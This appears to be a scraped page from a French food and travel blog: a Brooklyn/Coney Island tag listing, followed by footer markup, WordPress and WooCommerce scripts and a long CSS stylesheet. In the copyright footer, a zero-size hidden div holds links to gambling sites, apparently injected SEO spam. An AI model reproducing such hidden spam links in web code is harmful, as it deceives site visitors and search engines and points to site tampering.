Les voilà enfin ces photos de Coney Island !!!
Elle datent de mon passage à Brooklyn et ses environs en décembre dernier... (oui, ça date un peu mais on fait ce …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ce4bd42f2b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"brooklyn\",\"arch_results\":\"2\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;Brooklyn&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-17 08:05:46 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css
body_size: 8340
content:
@media (min-width: 740px) {
    .max680 img {
        max-width: 680px !important;
        margin-left: auto;
        margin-right: auto;
    }
}
.topbanner {
    background: black;
    color: white;
    text-align: center;
    font-family: Lora, Georgia, serif;
    font-size: 14px;
    padding: 10px;
}
.topbanner a {
    color: white;
}

.home_banner {
    margin-bottom: 80px;
    padding-bottom: 30px;
    padding-left: 60px;
    padding-right: 60px;
}
.home_banner a {
    display: block;
}

.home_banner img {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 480px) {
    #post_featured_slider {
        margin-bottom: 40px !important;
    }
    .home_banner {
        margin-bottom: 20px;
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 768px) {
    .home_banner.has_mobile .mobile {
        display: block;
    }

    .home_banner.has_mobile .desktop {
        display: none;
    }
}

@media only screen and (min-width: 769px) {
    .home_banner.has_mobile .mobile {
        display: none;
    }

    .home_banner.has_mobile .desktop {
        display: block;
    }
}

.home_banner a {
    opacity: 1;
    transition: opacity 250ms;
}

.home_banner a:hover {
    opacity: 0.9;
}

.home_banner img {
    display: block;
    margin: 0 auto;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none !important;
}
.woocommerce table.shop_table tbody tr.cart_item td {
    border-bottom: none !important;
}
.select2-container .select2-selection--single {
    height: 46px !important;
    border-radius: 0 !important;
    border-color: #e1e1e1 !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    height: 46px !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__rendered {
    line-height: 46px !important;
}
.woocommerce ul#shipping_method li label {
    font-size: 18px;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
}
.woocommerce-checkout #payment div.payment_box:after {
    display: none !important;
}
.woocommerce table.cart td.actions .button {
    font-size: 12px;
    padding: 14px;
    margin: 5px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #d3ced3;
    padding: 10px;
    width: auto;
    margin: 5px 10px 5px 0;
}
ul#shipping_method {
    margin-left: 0 !important;
}
.ship_desc {
    font-weight: normal;
    margin-left: 22px;
    display: block;
    font-size: 16px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
    font-size: 16px;
}
.single-post .content_wrap_setting a {
    text-decoration: underline;
}
.fb-comment-wrap {
    clear: both;
}

.blast.hide {
    color: white;
    display: block;
    height: 15px;
}

.blast-root p {
    line-height: 1.4;
}

.pagination a.prev_button,
.pagination a.next_button {
    max-width: 45%;
}

#portfolio .post_related .one_third.active {
    width: 33.333%;
    margin-right: 0;
    padding: 0 1.75%;
}

#portfolio .post_related .one_third.active.middle-portfolio {
}

#portfolio .post_related .one_third.active.last-portfolio {
}

#footer {
    float: none !important;
    padding: 0 !important;
    background-color: #fcebe3;
}

.siteorigin-widget-tinymce h2 {
    line-height: 1.2;
}

.page_title_wrapper {
    margin-top: 45px !important;
    margin-bottom: 25px !important;
}

body.page #page_content_wrapper .inner {
    margin-top: 0;
}

.page_tagline.cat-tagline {
    display: block;
    max-width: 1024px;
    margin-top: 15px;
}

.page_tagline.cat-tagline,
.page_tagline.cat-tagline p {
    color: #222222;
    text-transform: none;
    letter-spacing: 0px;
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
}

#footer .widget-mailchimp input[type="text"] {
    width: 280px;
}

#post_featured_slider .post_button_wrapper {
    margin-top: 20px;
}

#footer .footer_left {
    width: 60%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    background-color: #eaeef0;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
}

#footer .footer_right {
    width: 40%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
    text-align: center;
}

#footer .menu {
}

#footer.has_content .menu {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer .menu ul {
    float: none;
    column-count: 2;
}

#footer .menu ul li {
    float: none;
    margin-left: 0;
}

#footer .menu ul li a {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    color: #222222;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
}

#footer .menu ul li a:hover {
}

#footer .content {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer h2.title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 15px;
    display: inline-block;
    text-transform: uppercase;
}

#footer .content .title {
}

#footer .content .contenu,
#footer .content .contenu p {
    font-size: 18px;
    font-weight: 500;
}

#footer .footer_right .title {
    text-align: center;
}

#footer .footer_right .title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 25px;
    display: inline-block;
    text-transform: uppercase;
}

#page_caption.hasbg #bg_regular {
    background-position: 50% 50%;
    transition: background-position 250ms 0s ease-out;
}

#post_featured_slider {
    margin-bottom: 80px;
}

#footer_photostream.ri-grid ul li a {
    cursor: pointer !important;
    opacity: 1;
    transition: opacity 250ms;
}

#footer_photostream.ri-grid ul li a:hover {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home .post_header .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.content_wrap_setting * {
    box-sizing: border-box;
}
.sow-image-container,
.wp-block-image {
    margin-bottom: 1.5rem;
}

.mesh-row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.page-template-template-home .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.side_title {
    position: absolute;
    top: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-weight: 700;
    color: #b8975f;
    z-index: 2;
    display: none;
}

.page-template-template-home #page_content_wrapper {
    max-width: none;
    padding: 0;
    width: 100%;
}

.side_title.has_number {
}

.side_title.has_number img {
    position: absolute;
    bottom: 0;
    transform: translate3d(25%, -90%, 0) rotate(90deg);
    width: 50px;
    left: 0;
    height: 50px;
}

#page_content_wrapper .inner.newsletter_inner {
    margin-top: 0;
}

.side_title.left_side {
    transform: rotate(-90deg) translate3d(50px, -100%, 0);
    left: 0;
    transform-origin: center;
}

.page-template-template-home #page_content_wrapper .inner.special_inner {
    background: #fbfbfb;
    margin-top: 0;
}

.green_bg {
    background-color: #e2e6e0;
}

.page-template-template-home #page_content_wrapper .inner.first_post,
.page-template-template-home #page_content_wrapper .inner.inspirations {
    margin-top: 0;
}

.page-template-template-home #page_content_wrapper .inner.first_post {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 100px;
}

.first_post .description {
    padding: 0 20px;
}

.first_post .post_header,
.first_post .post_header p {
    text-align: center;
}

.receipe-box iframe {
    width: 100%;
}

.first_post .post_header_title {
    position: relative;
    padding: 0 20px;
}

.first_post .readmore {
    margin-top: 15px;
}

.first_post .bg_img {
    width: 100%;
    min-height: 100%;
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 500px;
    overflow: hidden;
    margin-bottom: 20px;
    opacity: 1;
    transition: opacity 250ms;
}

.first_post a:hover .bg_img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a img {
    opacity: 1;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #be9656;
}

.page-template-template-home .first_post .inner_wrapper,
.page-template-template-home .first_post .inner_wrapper .post_content_wrapper {
    max-width: none;
}

.side_title.left_side.start {
    transform: rotate(-90deg) translate3d(0, -100%, 0);
}

.side_title.left_side.has_number {
    transform: rotate(-90deg) translate3d(50px, calc(-75% + 50px), 0);
}

.side_title.right_side {
    transform: rotate(-90deg) translate3d(50px, 100%, 0);
    right: 0;
    transform-origin: center;
}

.side_title.right_side.has_number.number1 {
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number2 {
    transform: rotate(-90deg) translate3d(0, calc(-75% + 50px), 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.right_side.has_number.number3 {
    transform: rotate(-90deg) translate3d(-50%, 100%, 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number4 {
    width: 130px;
    white-space: nowrap;
}

#fr .side_title.left_side.has_number.number4 {
    transform: rotate(-90deg) translate3d(-100px, calc(-75% + 50px), 0);
}

.side_title.right_side.has_number.number5 {
    width: 130px;
    white-space: nowrap;
}

#post_featured_slider.special li .slide_post h2 {
    font-size: 25px;
    font-weight: 900;
    text-align: right;
    width: 90%;
    box-sizing: border-box;
    margin: 0 auto;
    line-height: 35px;
}

#post_featured_slider.special li .slide_post .slide_post_excerpt {
    width: 90%;
    font-style: normal;
    font-size: 15px;
    text-align: right;
}

#post_featured_slider.special li .slide_post {
    bottom: 0;
    position: absolute;
    padding: 10px 10px 15px 10px;
    box-sizing: border-box;
    text-align: center;
    background: rgba(255, 255, 255, 0.75);
    float: none;
    width: 100%;
    text-align: right;
}

#post_featured_slider.special hr.title_break.slider {
    width: 70px;
    border-top: 1px solid #222;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 0;
    margin-left: 0;
    display: none;
}

.grey_bg {
    background-color: #eaeef0;
}

.pink_bg {
    background-color: #fcebe3;
}

.page-template-template-home .post_info_date span {
    background-color: transparent;
}

.page-template-template-home #page_content_wrapper .inner {
    padding: 50px 60px;
    width: 100%;
    box-sizing: border-box;
}

.page-template-template-home .inner.has_bg {
}

.page-template-template-home .seperator {
    width: 200px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px;
    background: rgba(0, 0, 0, 0.09);
    height: 1px;
}

.page-template-template-home #page_content_wrapper .inner {
    position: relative;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.full_width,
.page_content_wrapper .inner .sidebar_content.full_width {
    float: none;
}

#page_content_wrapper .inner .sidebar_content.full_width.special_box {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
    align-items: center;
    padding: 10px 0 0 0px;
    position: relative;
}

#gallery .slick-track {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    cursor: move;
}

#gallery .slick-slide {
    float: none !important;
}

#gallery .slick-slide > div {
    height: 100%;
}

#gallery .slick-arrow {
}

#gallery .slick-arrow.slick-prev {
    left: 15px;
}

#gallery .slick-arrow.slick-next {
    right: 9px;
}

#gallery .slick-list {
    padding: 0 !important;
}

#gallery .slick-next:before,
#gallery .slick-prev:before {
    color: white;
}

#gallery .slick-dots {
    bottom: -60px;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    padding: 0 20px;
}

#gallery .slick-dots li {
    width: 8px;
    height: 8px;
}

#gallery .slick-next:hover:before,
#gallery .slick-prev:hover:before {
    color: #be9656 !important;
}

#gallery .slick-slide {
    display: block !important;
    height: 100%;
}

.special_box .left_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
    z-index: 2;
}

.special_box .right_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    padding-left: 50px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
}

.special_box .right_section a {
    font-weight: bold;
}

.special_box .right_section .btn {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    color: white;
    letter-spacing: 2px;
    background-color: black;
}

.special_box .right_section .btn:hover {
    background-color: #be9656;
    border: 1px solid #be9656;
    color: white !important;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
}

a:hover,
a:active {
    color: #be9656 !important;
}

.content_wrap_setting blockquote {
    font-style: normal;
}

#portfolio {
    box-sizing: border-box;
    margin-top: 80px;
}

#title_portfolio {
    text-align: center;
    font-size: 40px;
    color: #222222;
}

.page_title_inner h1 {
    font-weight: 900;
    text-transform: none;
    letter-spacing: 0px;
    color: #222222;
    font-size: 40px;
    display: inline-block;
    border-bottom: 1px solid black;
}

#portfolio #filters {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 40px;
}

#portfolio .post.type-post {
    margin-bottom: 35px !important;
}

#gallery {
    position: relative;
    box-sizing: border-box;
    padding: 0;
}

.owl-carousel .owl-nav {
}

#gallery.owl-carousel .owl-nav > button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: white !important;
    height: 100%;
    z-index: 2;
    padding: 0 15px !important;
}

#gallery.owl-carousel .owl-nav > button span {
    font-family: Arial;
    font-size: 35px;
    color: #222222;
}

#gallery.owl-carousel .owl-nav > button:focus {
    outline: none !important;
}

#gallery.owl-carousel .owl-nav > button:hover span {
    color: #be9656 !important;
}

#gallery.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}

#gallery.owl-carousel button.owl-dot {
    background: #e0e0e0;
    width: 6px;
    float: none;
    height: 6px;
    border-radius: 100%;
    cursor: pointer;
    margin: 0 2px;
}

#gallery.owl-carousel button.owl-dot.active,
#gallery.owl-carousel button.owl-dot:hover {
    background: #be9656;
}

#gallery.owl-carousel .owl-nav .owl-next {
    right: 0;
}

#gallery.owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.owl-carousel .owl-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle;
}

#portfolio .post_related {
    opacity: 1;
    transition: opacity 250ms;
    float: none;
    width: 103.5%;
    margin-left: -1.75%;
    margin-right: -1.75%;
}

#portfolio .post_related.loading {
    opacity: 0;
    transition: opacity 250ms;
}

#portfolio #filters .filter {
    display: inline-block;
    padding: 8px 10px 5px 10px;
    line-height: 1;
    box-sizing: border-box;
    margin-bottom: 15px;
    cursor: pointer;
    margin-left: 5px;
    border: 1px solid transparent;
    margin-right: 5px;
    transition: border 250ms;
}

#portfolio #filters .filter.active,
#portfolio #filters .filter:hover {
    border: 1px solid #222;
    transition: border 250ms;
}

#portfolio #filters .filter.active {
    border-color: #be9656;
    color: #be9656;
}

#portfolio .post_related .one_third {
    margin-bottom: 40px !important;
}

#portfolio .post_header_title h5 {
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
    text-align: center;
}

.page-template-template-home .seperator_custom {
    margin-top: 50px;
}

.page-template-template-home .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce ul.products li.product .button {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    background-color: white !important;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
